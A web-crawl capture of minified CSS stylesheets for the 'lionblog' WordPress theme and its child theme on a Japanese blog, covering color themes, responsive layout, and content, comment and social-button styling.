.tag-cloud-link:hover,.t-sky .widget:before{background-color:#0e88be}.t-sky .archiveList,.t-sky .btn__link,.t-sky .comment-respond .submit,.t-sky .comments__list .comment-reply-link,.t-sky .content a:hover,.t-sky .heading.heading-widget,.t-sky .widget .tag-cloud-link,.t-sky.t-light .l-hMain:before{border-color:#0e88be}.t-green .btn__link,.t-green .comment-respond .submit,.t-green .comments__list .comment-reply-link,.t-green .content a,.t-green .copyright__link:hover,.t-green .dateList__item a:hover,.t-green .footerNavi__list li a:hover,.t-green .heading a:hover,.t-green .heading.heading-first:first-letter,.t-green .prevNext__title,.t-green .related__title,.t-green .widget .tag-cloud-link,.t-green .widget a:hover,.t-green .widget ul li .rsswidget{color:#2f8e56}.t-green .archiveTitle:before,.t-green .btn__link:hover,.t-green .comment-respond .submit:hover,.t-green .comments__list .comment-meta,.t-green .comments__list .comment-reply-link:hover,.t-green .eyecatch__cat a,.t-green .globalNavi__list,.t-green .heading.heading-secondary:before,.t-green .pagetop,.t-green .prevNext__pop,.t-green .widget .calendar_wrap tbody a:hover,.t-green .widget .tag-cloud-link:hover,.t-green .widget:before{background-color:#2f8e56}.t-green .archiveList,.t-green .btn__link,.t-green .comment-respond .submit,.t-green .comments__list .comment-reply-link,.t-green .content a:hover,.t-green .heading.heading-widget,.t-green .widget .tag-cloud-link,.t-green.t-light .l-hMain:before{border-color:#2f8e56}.t-orange .btn__link,.t-orange .comment-respond .submit,.t-orange .comments__list .comment-reply-link,.t-orange .content a,.t-orange .copyright__link:hover,.t-orange .dateList__item a:hover,.t-orange .footerNavi__list li a:hover,.t-orange .heading a:hover,.t-orange .heading.heading-first:first-letter,.t-orange .prevNext__title,.t-orange .related__title,.t-orange .widget .tag-cloud-link,.t-orange .widget a:hover,.t-orange .widget ul li .rsswidget{color:#e85e00}.t-orange .archiveTitle:before,.t-orange .btn__link:hover,.t-orange .comment-respond .submit:hover,.t-orange .comments__list .comment-meta,.t-orange .comments__list .comment-reply-link:hover,.t-orange .eyecatch__cat a,.t-orange .globalNavi__list,.t-orange .heading.heading-secondary:before,.t-orange .pagetop,.t-orange .prevNext__pop,.t-orange .widget .calendar_wrap tbody a:hover,.t-orange .widget .tag-cloud-link:hover,.t-orange .widget:before{background-color:#e85e00}.t-orange .archiveList,.t-orange .btn__link,.t-orange .comment-respond .submit,.t-orange .comments__list .comment-reply-link,.t-orange .content a:hover,.t-orange .heading.heading-widget,.t-orange .widget .tag-cloud-link,.t-orange.t-light .l-hMain:before{border-color:#e85e00}.t-pink .btn__link,.t-pink .comment-respond .submit,.t-pink .comments__list .comment-reply-link,.t-pink .content a,.t-pink .copyright__link:hover,.t-pink .dateList__item a:hover,.t-pink .footerNavi__list li a:hover,.t-pink .heading a:hover,.t-pink .heading.heading-first:first-letter,.t-pink .prevNext__title,.t-pink .related__title,.t-pink .widget .tag-cloud-link,.t-pink .widget a:hover,.t-pink .widget ul li .rsswidget{color:#d32374}.t-pink .archiveTitle:before,.t-pink .btn__link:hover,.t-pink .comment-respond .submit:hover,.t-pink .comments__list .comment-meta,.t-pink .comments__list .comment-reply-link:hover,.t-pink .eyecatch__cat a,.t-pink .globalNavi__list,.t-pink .heading.heading-secondary:before,.t-pink .pagetop,.t-pink .prevNext__pop,.t-pink .widget .calendar_wrap tbody a:hover,.t-pink .widget .tag-cloud-link:hover,.t-pink .widget:before{background-color:#d32374}.t-pink .archiveList,.t-pink .btn__link,.t-pink .comment-respond .submit,.t-pink .comments__list .comment-reply-link,.t-pink .content a:hover,.t-pink .heading.heading-widget,.t-pink .widget .tag-cloud-link,.t-pink.t-light .l-hMain:before{border-color:#d32374}.t-red .btn__link,.t-red .comment-respond .submit,.t-red .comments__list .comment-reply-link,.t-red .content a,.t-red .copyright__link:hover,.t-red .dateList__item a:hover,.t-red .footerNavi__list li a:hover,.t-red .heading a:hover,.t-red .heading.heading-first:first-letter,.t-red .prevNext__title,.t-red .related__title,.t-red .widget .tag-cloud-link,.t-red .widget a:hover,.t-red .widget ul li .rsswidget{color:#b92c2c}.t-red .archiveTitle:before,.t-red .btn__link:hover,.t-red .comment-respond .submit:hover,.t-red .comments__list .comment-meta,.t-red .comments__list .comment-reply-link:hover,.t-red .eyecatch__cat a,.t-red .globalNavi__list,.t-red .heading.heading-secondary:before,.t-red .pagetop,.t-red .prevNext__pop,.t-red .widget .calendar_wrap tbody a:hover,.t-red .widget .tag-cloud-link:hover,.t-red .widget:before{background-color:#b92c2c}.t-red .archiveList,.t-red .btn__link,.t-red .comment-respond .submit,.t-red .comments__list .comment-reply-link,.t-red .content a:hover,.t-red .heading.heading-widget,.t-red .widget .tag-cloud-link,.t-red.t-light .l-hMain:before{border-color:#b92c2c}.t-purple .btn__link,.t-purple .comment-respond .submit,.t-purple .comments__list .comment-reply-link,.t-purple .content a,.t-purple .copyright__link:hover,.t-purple .dateList__item a:hover,.t-purple .footerNavi__list li a:hover,.t-purple .heading a:hover,.t-purple .heading.heading-first:first-letter,.t-purple .prevNext__title,.t-purple .related__title,.t-purple .widget .tag-cloud-link,.t-purple .widget a:hover,.t-purple .widget ul li .rsswidget{color:#534970}.t-purple .archiveTitle:before,.t-purple .btn__link:hover,.t-purple .comment-respond .submit:hover,.t-purple .comments__list .comment-meta,.t-purple .comments__list .comment-reply-link:hover,.t-purple .eyecatch__cat a,.t-purple .globalNavi__list,.t-purple .heading.heading-secondary:before,.t-purple .pagetop,.t-purple .prevNext__pop,.t-purple .widget .calendar_wrap tbody a:hover,.t-purple .widget .tag-cloud-link:hover,.t-purple .widget:before{background-color:#534970}.t-purple .archiveList,.t-purple .btn__link,.t-purple .comment-respond .submit,.t-purple .comments__list .comment-reply-link,.t-purple .content a:hover,.t-purple .heading.heading-widget,.t-purple .widget .tag-cloud-link,.t-purple.t-light .l-hMain:before{border-color:#534970}.t-navy .btn__link,.t-navy .comment-respond .submit,.t-navy .comments__list .comment-reply-link,.t-navy .content a,.t-navy .copyright__link:hover,.t-navy .dateList__item a:hover,.t-navy .footerNavi__list li a:hover,.t-navy .heading a:hover,.t-navy .heading.heading-first:first-letter,.t-navy .prevNext__title,.t-navy .related__title,.t-navy .widget .tag-cloud-link,.t-navy .widget a:hover,.t-navy .widget ul li .rsswidget{color:#0e3d69}.t-navy .archiveTitle:before,.t-navy .btn__link:hover,.t-navy .comment-respond .submit:hover,.t-navy .comments__list .comment-meta,.t-navy .comments__list .comment-reply-link:hover,.t-navy .eyecatch__cat a,.t-navy .globalNavi__list,.t-navy .heading.heading-secondary:before,.t-navy .pagetop,.t-navy .prevNext__pop,.t-navy .widget .calendar_wrap tbody a:hover,.t-navy .widget .tag-cloud-link:hover,.t-navy .widget:before{background-color:#0e3d69}.t-navy .archiveList,.t-navy .btn__link,.t-navy .comment-respond .submit,.t-navy .comments__list .comment-reply-link,.t-navy .content a:hover,.t-navy .heading.heading-widget,.t-navy .widget .tag-cloud-link,.t-navy.t-light .l-hMain:before{border-color:#0e3d69}.t-light .l-hExtra{background:#f2f2f2}.t-light .l-hMain{background:#fff;position:relative}.t-light .l-hMain:before{border-bottom:54px solid #63acb7;bottom:0;content:"";display:block;left:0;position:absolute;right:0}.t-light .marquee{border-color:#fff}.t-light .marquee__title{background:#fff;color:#191919}.t-light .marquee__item{color:#191919}.t-light .socialSearch__link{background:#f2f2f2;border:1px solid #fff;color:#191919}.t-light .socialSearch__link:hover{border:0;color:#fff}.t-light .siteTitle__big{color:#323232}.t-light .siteTitle__small{color:#7f7f7f}.t-light .globalNavi{border-right:1px solid hsla(0,0%,100%,.15)}.t-light .globalNavi__list>li:first-child{border-left:1px solid hsla(0,0%,100%,.15)}.t-light .globalNavi__list>li:first-child a{border-radius:0}.t-light .globalNavi__list>li:first-child:before{border-right:1px solid rgba(0,0,0,.15);bottom:0;content:"";left:-2px;position:absolute;top:0}.t-contrast .l-hMain{background:#fff}.t-contrast .l-main:before{border-top:1px solid #e5e5e5}.t-contrast .siteTitle__big{color:#323232}.t-contrast .siteTitle__small{color:#7f7f7f}.t-separate .l-hMain{background:#fff;border-bottom:1px solid #e5e5e5}.t-separate .globalNavi__list{border-radius:5px;margin-bottom:40px}.t-separate .siteTitle__big{color:#323232}.t-separate .siteTitle__small{color:#7f7f7f}.t-rich .globalNavi:before,.t-rich .l-footer:before,.t-rich .l-hExtra:before{background:linear-gradient(0deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 35%,hsla(0,0%,100%,.1));bottom:0;content:"";left:0;position:absolute;right:0;top:0}.t-rich.t-light .l-hExtra:before{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 35%,rgba(0,0,0,.05))}.t-rich .eyecatch{box-shadow:0 12px 10px -6px rgba(0,0,0,.25)}.t-rich .comment-respond input,.t-rich .comment-respond textarea,.t-rich .contactTable__data input,.t-rich .contactTable__data textarea,.t-rich .searchBox__form{box-shadow:inset 0 5px 5px -5px rgba(0,0,0,.25)}.u-txtShdw{text-shadow:0 2px 0 rgba(0,0,0,.25)}.u-txtShdw-dark{text-shadow:1px 1px 1px rgba(0,0,0,.75)}.u-none,.u-none-pc{display:none}.u-none-sp{display:block}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes sonar{0%{opacity:.3}40%{box-shadow:0 0 0 2px hsla(0,0%,100%,.1),0 0 10px 10px #191919,0 0 0 10px hsla(0,0%,100%,.5);opacity:.5}to{box-shadow:0 0 0 2px hsla(0,0%,100%,.1),0 0 10px 10px #191919,0 0 0 10px hsla(0,0%,100%,.5);opacity:0;transform:scale(1.2)}}@keyframes topAnim{0%{top:-100%}to{top:100%}}@keyframes bottomAnim{0%{bottom:-100%}to{bottom:100%}}@keyframes rightAnim{0%{right:-100%}to{right:100%}}@keyframes leftAnim{0%{left:-100%}to{left:100%}}@media only screen and (max-width:1023px){.container,.l-wrapper{width:840px}.siteTitle{padding:25px 0}.adHeader{height:60px;width:468px}}@media only screen and (max-width:767px){body{-webkit-text-size-adjust:100%;font-size:1.3rem}.l-hExtra{padding-bottom:10px}.l-hMain{border-bottom:1px solid #e5e5e5;padding-bottom:20px}.l-wrapper{display:block;max-width:100%;width:100%}.l-main{background:#fff;padding:40px 10px;width:100%}.l-main:before{content:normal}.l-main.l-main-single,.l-sidebar{padding:40px 10px;width:100%}.container{max-width:100%;padding:0 10px;width:100%}.infoHead{overflow:hidden}.infoHead__link{animation-duration:10s;animation-iteration-count:infinite;animation-name:marquee;animation-timing-function:linear;display:inline-block;font-size:1.2rem;padding-left:100%;white-space:nowrap}.marquee{border:1px solid #323232;float:none;width:calc(100% - 2px)}.socialSearch{width:100%}.socialSearch__link{margin-left:5px}.siteTitle{float:none;padding:20px 0 0}.siteTitle__big{font-size:2.4rem;margin-bottom:5px}.siteTitle__small{font-size:1.1rem}.siteTitle__logo,.siteTitle__logo img{height:40px;max-width:176px}.siteTitle__logo img{width:auto}.adHeader{float:none;height:auto;margin:20px auto 0;overflow:hidden;padding:0;width:100%}.globalNavi{height:40px;line-height:40px;position:absolute;right:10px;top:20px;width:40px}.globalNavi__switch{background-color:#63acb7;border-radius:50%;cursor:pointer;display:block;height:inherit;text-align:center;width:inherit}.globalNavi__switch:before{color:#fff;content:"\e90f";font-family:icomoon;font-size:1.6rem}.globalNavi__list{border-radius:0;height:0;overflow:hidden}.globalNavi__list:before{background:#191919;color:#fff;content:"MENU";display:block;font-weight:900;height:60px;line-height:60px;text-align:center}.globalNavi__list li{background:#323232;border-left:0;border-right:0;border-top:1px solid rgba(0,0,0,.15);box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.15);float:none;font-size:1.2rem}.globalNavi__list>li.menu-item-has-children:before,.globalNavi__list>li.page_item_has_children:before{top:26px}.globalNavi__list>li .children,.globalNavi__list>li .sub-menu{position:static}.globalNavi__list>li .children>li,.globalNavi__list>li .sub-menu>li{height:54px;line-height:54px;overflow:visible;width:auto}.globalNavi__list .children a,.globalNavi__list .sub-menu a{padding-left:40px}.globalNavi__toggle:checked+.globalNavi__switch{position:fixed;right:10px;top:10px;transform:rotate(1turn);transition:all 1s;z-index:9999}.globalNavi__toggle:checked+.globalNavi__switch:before{content:"\e90e";font-size:1.4rem}.globalNavi__toggle:checked+.globalNavi__switch+.globalNavi__list{background:rgba(0,0,0,.9);bottom:0;height:100%;left:0;overflow:auto;position:fixed;right:0;top:0;transition:1s;width:100%;z-index:9899}.keyVisual__title{font-size:3rem;margin-bottom:10px}.keyVisual__text{font-size:1.4rem}.eyecatch.eyecatch-single{margin-left:-10px;margin-right:-10px;width:auto}.eyecatch__cat a{font-size:1.2rem;padding:10px 20px}.pager{font-size:1.2rem}a.page-numbers.next,a.page-numbers.prev{padding:10px}a.page-numbers.next:before,a.page-numbers.prev:before{content:normal}.subPager{display:none}.breadcrumb{margin-left:-10px;margin-right:-10px;margin-top:-40px;overflow-x:auto}.breadcrumb__list{display:table}.breadcrumb__item{display:table-cell;float:none;margin-right:0;padding-left:15px;white-space:nowrap}.breadcrumb__item:first-child{padding-left:0}.footerNavi__list li{font-size:1.4rem}.copyright{font-size:1.2rem}.archiveList__text{font-size:1.4rem}.archiveList__text.archiveList__text-leftImg{display:none}.contactTable__header{display:block;padding:0 0 10px;width:100%}.contactTable__data{display:block;padding:0 0 20px;width:100%}.heading.heading-first{font-size:1.4rem}.heading.heading-primary{font-size:2.6rem}.heading.heading-secondary{font-size:1.6rem}.heading.heading-archive{font-size:2rem}.heading.heading-leftImg,.heading.heading-leftImgNo,.heading.heading-widget{font-size:1.6rem}.heading span{font-size:1.4rem}.btn__link,.comment-respond .submit,.comments__list .comment-reply-link,.widget .tag-cloud-link{font-size:1.2rem}.comment-respond .submit{padding-left:15px;padding-right:15px}.widget .adWidget{margin:auto;width:300px}.t-sky .globalNavi__switch{background-color:#0e88be}.t-green .globalNavi__switch{background-color:#2f8e56}.t-orange .globalNavi__switch{background-color:#e85e00}.t-pink .globalNavi__switch{background-color:#d32374}.t-red .globalNavi__switch{background-color:#b92c2c}.t-purple .globalNavi__switch{background-color:#534970}.t-navy .globalNavi__switch{background-color:#0e3d69}.t-light .l-hMain:before{content:normal}.t-light .globalNavi__list>li:first-child{border-left:none}.t-light .globalNavi__list>li:first-child:before{content:normal}.t-separate .globalNavi__list{border-radius:0}.t-rich .globalNavi:before{content:none}.u-none-sp{display:none}.u-none-pc{display:block}}

--- FILE ---
content_type: text/css
request_url: http://www.softcreamkeiba.com/wp-content/themes/lionblog/css/content.css
body_size: 3584
content:
@charset "UTF-8";.content{font-size:1.6rem;line-height:1.75;margin:60px 0;position:relative}.content:after{clear:both;content:"";display:block}.content.content-page{margin:0}.content a{color:#63acb7}.content a:hover{border-bottom:1px solid #63acb7;font-weight:700}.content p{margin-top:20px}.content p:after{clear:both;content:"";display:block}.content h2,.content h3,.content h4,.content h5{line-height:1.5;margin-top:40px}.content h2{font-size:2.6rem}.content h3{font-size:2.2rem}.content h4{font-size:1.8rem}.content h5{font-size:1.6rem}.content h2+h2,.content h2+h3,.content h2+h4,.content h2+h5,.content h3+h2,.content h3+h3,.content h3+h4,.content h3+h5,.content h4+h2,.content h4+h3,.content h4+h4,.content h4+h5,.content h5+h2,.content h5+h3,.content h5+h4,.content h5+h5{margin-top:20px}.content .size-full,.content .size-large,.content .size-medium,.content .size-thumbnail{height:auto;max-width:100%}.content .alignleft{float:left;margin:0 10px 10px 0}.content .aligncenter{display:block;margin:0 auto 10px}.content .alignright{float:right;margin:0 0 10px 10px}.content .wp-caption{margin-top:20px}.content .wp-caption a{display:block}.content .wp-caption a:hover{border-bottom:none}.content .wp-caption img{vertical-align:bottom}.content .wp-caption-text{font-size:1.4rem;margin-top:10px;text-align:center}.content ol,.content ul{list-style-type:none;margin-top:20px}.content ol ol,.content ol ul,.content ul ol,.content ul ul{margin-top:0}.content ol{counter-reset:number}.content ul li:before{content:"・";left:0;position:absolute}.content ol li:before{content:counter(number)".";counter-increment:number;left:0;position:absolute}.content ol li,.content ul li{font-size:1.4rem;line-height:1.5;padding:10px 0 0 25px;position:relative}.content pre{background-color:#f2f2f2;border-left:5px solid #191919;color:#7f7f7f;font-family:游ゴシック体,Yu Gothic,YuGothic,ヒラギノ角ゴシック Pro,Hiragino Kaku Gothic Pro,メイリオ,Meiryo\, Osaka,ＭＳ Ｐゴシック,MS PGothic,"sans-serif";font-size:1.4rem;font-weight:400;margin-top:20px;overflow:auto;padding:20px}.content hr{border-bottom:1px solid #e5e5e5;border-top:1px solid #f2f2f2;margin-top:40px}.content table{border-left:1px solid #e5e5e5;border-top:1px solid #e5e5e5;font-size:1.4rem;margin-top:20px;width:100%}.content table tr:nth-child(odd){background:#f2f2f2}.content table th{background:#323232;color:#fff}.content table td,.content table th{border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:10px}.content .outline{border:1px dotted #d8d8d8;display:inline-block;margin-top:20px;padding:20px}.content .outline__toggle{display:none}.content .outline__switch:before{border:1px solid #d8d8d8;border-radius:5px;content:"開く";cursor:pointer;font-size:1.2rem;margin-left:5px;padding:5px}.content .outline__toggle:checked+.outline__switch:before{content:"閉じる"}.content .outline__switch+.outline__list{height:0;margin-left:-20px;margin-top:0;overflow:hidden;transition:.2s;width:0}.content .outline__toggle:checked+.outline__switch+.outline__list{height:auto;margin-top:20px;transition:.2s;width:auto}.content .outline__item:before{content:normal}.content .outline__link{color:#191919!important;display:inline-block}.content .outline__link:hover{border:none}.content .outline__number{background:#f2f2f2;color:#7f7f7f;display:inline-block;font-size:1.2rem;font-weight:400;margin-right:5px;padding:3px 6px}.content blockquote{background-color:#f2f2f2;color:#3f3f3f;margin-top:20px;padding:20px 20px 20px 70px;position:relative}.content blockquote:before{color:#d9d9d9;content:"\e909";font-family:icomoon;font-size:3rem;left:20px;position:absolute;top:10px}.content .borderBox{border:1px solid #e5e5e5;margin-top:20px;padding:20px}.content .border2Box{border:4px double #e5e5e5;margin-top:20px;padding:20px}.content .bgBox{background:#f2f2f2;margin-top:20px;padding:20px}.content .paperBox{background-color:#f2f2f2;margin-top:20px;padding:20px;position:relative}.content .paperBox:after{border-color:#d8d8d8 #fff #fff #d8d8d8;border-style:solid;border-width:0 0 20px 20px;bottom:0;content:"";position:absolute;right:0}.content .boldBox{border:3px solid #191919;font-weight:700;margin-top:20px;padding:20px}.content .bracketsBox{margin-top:20px;padding:20px;position:relative}.content .bracketsBox:after,.content .bracketsBox:before{content:"";display:inline-block;height:30px;position:absolute;width:30px}.content .bracketsBox:before{border-left:1px solid #191919;border-top:1px solid #191919;left:0;top:0}.content .bracketsBox:after{border-bottom:1px solid #191919;border-right:1px solid #191919;bottom:0;right:0}.content .exclamationBox,.content .questionBox{margin-top:20px;padding:20px 20px 20px 70px;position:relative}.content .questionBox{background-color:#d9eff7}.content .exclamationBox{background-color:#f6e1df}.content .exclamationBox:before,.content .questionBox:before{border-radius:50%;color:#fff;font-size:2rem;font-weight:700;height:30px;left:20px;line-height:30px;position:absolute;text-align:center;top:20px;vertical-align:middle;width:30px}.content .questionBox:before{background:#0096c8;content:"?"}.content .exclamationBox:before{background:#c53929;content:"!"}.content .pointBox{border:2px solid #c53929;border-radius:5px;margin-top:20px;padding:20px;position:relative}.content .pointBox:before{background-color:#fff;color:#c53929;content:"POINT";font-size:1.6rem;font-weight:700;left:15px;padding:0 10px;position:absolute;top:-15px}.content .asterisk{color:#7f7f7f;display:block;font-size:1.3rem}.content .markerYellow{background:linear-gradient(transparent 60%,#ffffbc 0)}.content .markerPink{background:linear-gradient(transparent 60%,#ffdfef 0)}.content .markerBlue{background:linear-gradient(transparent 60%,#cce5ff 0)}.content .adPost{background-color:#f2f2f2;background-image:linear-gradient(to top right,#fff,#fff 25%,transparent 0,transparent 50%,#fff 0,#fff 75%,transparent 0,transparent);background-size:6px 6px;margin-top:20px;overflow:hidden;padding:0 10px;width:100%}.content .adPost__title{display:block;font-size:1.2rem;font-weight:400;padding:10px 0;text-align:center}.content .youtube{height:0;margin:20px auto 0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.content .youtube iframe{height:100%;left:0;position:absolute;top:0;width:100%}.content .instagram-media,.content .twitter-tweet{margin:20px auto 0!important;max-width:100%!important;width:500px!important}.content :first-child{margin-top:0}body.mce-content-body{background:#fff;margin:0!important;padding:25px!important}.socialList{display:flex;flex-wrap:wrap;justify-content:flex-end;list-style:none;margin-bottom:60px;width:100%}.socialList__item{flex-grow:1;height:50px;line-height:50px;min-width:90px;text-align:center}.socialList__link{color:#fff;display:block}.socialList__link:before{display:block;font-size:2.6rem;transition:.2s ease-in-out}.socialList__link:hover:before{background:#fff;box-shadow:1px 1px 4px 0 rgba(0,0,0,.15);transform:scale(1.2)}.socialList__link.icon-facebook{background:#3b5998}.socialList__link.icon-facebook:hover:before{color:#3b5998}.socialList__link.icon-twitter{background:#00b0ed}.socialList__link.icon-twitter:hover:before{color:#00b0ed}.socialList__link.icon-google{background:#df4a32}.socialList__link.icon-google:hover:before{color:#df4a32}.socialList__link.icon-hatebu{background:#008fde}.socialList__link.icon-hatebu:hover:before{color:#008fde}.socialList__link.icon-pocket{background:#eb4654}.socialList__link.icon-pocket:hover:before{color:#eb4654}.socialList__link.icon-line{background:#00c300}.socialList__link.icon-line:hover:before{color:#00c300}.ctaPost{border:1px solid #e5e5e5;margin-bottom:40px;width:100%}.ctaPost__title{background:#efefef;font-size:2.6rem;line-height:1.5;padding:15px;text-align:center;width:100%}.ctaPost__contents{font-size:1.4rem;line-height:1.75;padding:30px}.ctaPost__contents:after{clear:both;content:"";display:block}.ctaPost__img{display:block;float:right;margin:0 0 30px 30px}.ctaPost__img-pcCenter{float:none;margin:0 auto 30px}.ctaPost__img-pcLeft{float:left;margin:0 30px 30px 0}.ctaPost__btn{background:#63acb7;border:1px solid #63acb7;border-radius:3px;clear:both;color:#fff;display:block;margin:30px auto 0;position:relative;text-align:center;width:80%}.ctaPost__btn:before{border-right:1px solid;border-top:1px solid;content:"";height:6px;margin-top:-3px;position:absolute;right:10px;top:50%;transform:rotate(45deg);width:6px}.ctaPost__btn:hover{background:#fff!important;color:#63acb7;transition:.2s}.ctaPost__btn a{display:block;font-size:1.6rem;font-weight:700;line-height:1.5;padding:15px 0}.prevNext{-webkit-box-lines:multiple;-moz-box-lines:multiple;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;margin:40px 0}.prevNext:after{clear:both;content:"";display:block}.prevNext__item{float:left;padding:50px 0 20px;position:relative}.prevNext__item:after{clear:both;content:"";display:block}.prevNext__item.prevNext__item-prev{border-right:1px solid #e5e5e5;padding-right:20px;width:calc(50% - 1px)}.prevNext__item.prevNext__item-next{padding-left:20px;width:50%}.prevNext__pop{background:#63acb7;color:#fff;display:inline-block;height:30px;line-height:30px;padding:0 10px;position:absolute;top:0}.prevNext__item.prevNext__item-prev .prevNext__pop{left:0}.prevNext__item.prevNext__item-next .prevNext__pop{right:0}.prevNext__imgLink{display:block;height:90px;overflow:hidden;width:90px}.prevNext__item.prevNext__item-prev .prevNext__imgLink{float:left}.prevNext__item.prevNext__item-next .prevNext__imgLink{float:right}.prevNext__imgLink img{height:inherit;transform:scale(1);transition:.2s ease-in-out;vertical-align:bottom;width:inherit}.prevNext__imgLink img:hover{transform:scale(1.2)}.prevNext__title{color:#63acb7;font-size:1.6rem;font-weight:700;line-height:1.5;margin-bottom:10px;width:calc(100% - 100px)}.prevNext__item.prevNext__item-prev .prevNext__title{float:right}.prevNext__item.prevNext__item-next .prevNext__title{float:left}.prevNext__title a:hover{text-decoration:underline}.prevNext__title span{color:#7f7f7f;display:block;font-size:1.2rem;font-weight:400}.prevNext__title .icon-calendar:before{line-height:1;margin-right:5px}.prevNext__text{color:#bfbfbf;text-align:center}.prevNext__item.prevNext__item-prev .prevNext__text{padding-left:20px}.prevNext__item.prevNext__item-next .prevNext__text{padding-right:20px}.rectangle{background-color:#f2f2f2;background-image:linear-gradient(to top right,#fff,#fff 25%,transparent 0,transparent 50%,#fff 0,#fff 75%,transparent 0,transparent);background-size:6px 6px;margin:auto;overflow:hidden;padding:0 10px;width:100%}.rectangle__item{float:left;width:50%}.rectangle__title{clear:both;display:block;font-size:1.2rem;font-weight:400;padding:10px 0;text-align:center}.rectangle__item.rectangle__item-left{padding-right:5px;text-align:left}.rectangle__item.rectangle__item-right{padding-left:5px;text-align:right}.rectangle .adsbygoogle{height:280px;max-width:100%;width:336px}.profile{border-top:1px solid #e5e5e5;margin-top:40px;overflow:hidden;padding-top:40px}.profile__imgArea{float:left;width:60px}.profile__imgArea img{border-radius:50%}.profile__list{list-style:none;width:60px}.profile__item{height:30px;margin:5px auto 0;width:30px}.profile__link{background:#323232;border-radius:50%;color:#fff;display:block;font-size:1.2rem;line-height:30px;text-align:center}.profile__link:hover{transition:.2s}.profile__contents{float:right;width:calc(100% - 80px)}.profile__name{font-size:1.8rem;line-height:1.5;margin-bottom:5px}.profile__group{color:#7f7f7f;font-size:1.5rem;line-height:1.5;margin-bottom:20px}.profile__description{font-size:1.3rem;line-height:1.75}.related{border-top:1px solid #e5e5e5;margin-top:40px;padding-top:40px}.related__list{list-style-type:none}.related__item{padding-top:20px}.related__item:first-child{padding-top:0}.related__item:after{clear:both;content:"";display:block}.related__imgLink{display:block;float:left;height:90px;overflow:hidden;width:90px}.related__imgLink img{height:inherit;transform:scale(1);transition:.2s ease-in-out;vertical-align:bottom;width:inherit}.related__imgLink img:hover{transform:scale(1.2)}.related__title{color:#63acb7;float:right;font-size:1.6rem;font-weight:700;line-height:1.5;margin-bottom:10px;width:calc(100% - 100px)}.related__title a:hover{text-decoration:underline}.related__title span{color:#7f7f7f;display:block;font-size:1.2rem;font-weight:400}.related__title .icon-calendar:before{line-height:1;margin-right:5px}.related__contents{float:right;font-size:1.3rem;line-height:1.5;width:calc(100% - 100px)}.related__contents.related__contents-max{float:none;width:100%}.comments{border-top:1px solid #e5e5e5;margin-top:40px;padding-top:40px}.comments__list{list-style:none}.comments__list li{background:#fff;border:1px solid #e5e5e5;margin-bottom:20px;overflow:hidden;padding:20px 20px 0}.comments__list .children{list-style:none}.comments__list .children li{background:#f2f2f2}.comments__list .children li .children li{background:#fff}.comments__list .children li .children li .children li{background:#f2f2f2}.comments__list .children li .children li .children li .children li{background:#fff}.comments__list .comment-body{margin-bottom:20px}.comments__list .comment-body p{line-height:1.75;margin-bottom:20px}.comments__list .reply{text-align:right;width:100%}.comments__list .comment-author{margin-bottom:10px;overflow:hidden;width:100%}.comments__list .comment-author .avatar{border-radius:50%;float:left;margin-right:10px}.comments__list .comment-author .fn{line-height:1.5}.comments__list .comment-author .fn a{text-decoration:underline}.comments__list .comment-author .says{display:none}.comments__list .comment-meta{background:#63acb7;border-radius:5px;margin-bottom:10px;padding:5px 10px;width:100%}.comments__list .comment-meta a{color:#fff;font-size:1.2rem}.comments__list .comment-respond{background:#fff;border:1px solid #e5e5e5;margin-bottom:20px;padding:20px}.comment-respond #email-notes,.comment-respond .logged-in-as{font-size:1.2rem;line-height:1.5}.comment-respond .comment-form-author,.comment-respond .comment-form-comment,.comment-respond .comment-form-email,.comment-respond .comment-form-url,.comment-respond .comment-notes,.comment-respond .logged-in-as{margin-bottom:20px}.comment-respond label{display:block;margin-bottom:10px}.comment-respond input,.comment-respond textarea{background:#f2f2f2;border:none;border-radius:5px;display:block;padding:10px;width:100%}@media only screen and (max-width:767px){.content{font-size:1.4rem}.content h2{font-size:2.2rem}.content h3{font-size:1.8rem}.content h4{font-size:1.6rem}.content h5{font-size:1.4rem}.content .wp-caption-text,.content ol li,.content pre,.content ul li{font-size:1.2rem}.content pre{padding:15px}.content table{font-size:1.2rem}.content blockquote{padding:15px 15px 15px 55px}.content blockquote:before{font-size:2.5rem;left:15px;top:5px}.content .exclamationBox,.content .questionBox{padding:15px 15px 15px 55px}.content .exclamationBox:before,.content .questionBox:before{font-size:1.6rem;height:25px;left:15px;line-height:25px;top:15px;width:25px}body.mce-content-body{padding:10px!important}.socialList{margin-bottom:40px}.socialList__item{height:40px;line-height:40px}.socialList__link:before{font-size:2rem}.ctaPost__title{font-size:2.2rem}.ctaPost__contents{padding:20px}.ctaPost__img{float:right;margin:0 0 20px 20px}.ctaPost__img-spCenter{float:none;margin:0 auto 20px}.ctaPost__img-spLeft{float:left;margin:0 20px 20px 0}.ctaPost__btn{margin-top:20px;width:100%}.ctaPost__btn a{font-size:1.4rem}.prevNext__item.prevNext__item-prev{border-bottom:1px solid #e5e5e5;border-right:0;padding-right:0;width:100%}.prevNext__item.prevNext__item-next{padding-left:0;width:100%}.prevNext__title{font-size:1.4rem}.rectangle__item.rectangle__item-left{text-align:center;width:100%}.rectangle__item.rectangle__item-right{display:none}.profile__name{font-size:1.6rem}.profile__group{font-size:1.4rem}.profile__description{font-size:1.2rem}.related__title{font-size:1.4rem}.related__contents{font-size:1.2rem}.comments__list li{margin-bottom:15px;padding:15px 15px 0}.comments__list .comment-respond{padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.softcreamkeiba.com/wp-content/themes/lionblog-child/style.css
body_size: 102
content:
@charset "UTF-8";article p{margin-top:0;margin-bottom:1.3em;line-height:100%}